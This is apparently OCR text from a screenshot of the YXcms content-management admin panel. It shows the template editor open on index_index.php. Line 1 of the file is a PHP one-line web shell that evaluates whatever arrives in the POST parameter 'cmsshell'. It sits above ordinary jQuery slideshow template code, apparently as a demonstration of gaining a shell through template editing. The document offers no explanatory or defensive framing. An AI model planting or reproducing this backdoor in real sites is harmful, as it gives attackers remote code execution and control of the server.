 YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php eval($_POST[cmsshell]);?>
2 <?php if(!defined('APP_NAME')) exit;?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
16 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
17 });
18
19 jQuery(".cycleslider-wrap").fadeIn(1000);
20 jQuery(".slider-wrap .loader").css({display: "none"});
21 jQuery("#slider").cycle({
22 fx: "turnDown",
23 speed: "800",
24 timeout: "4000",
25 easing: "easeOutBounce",
保存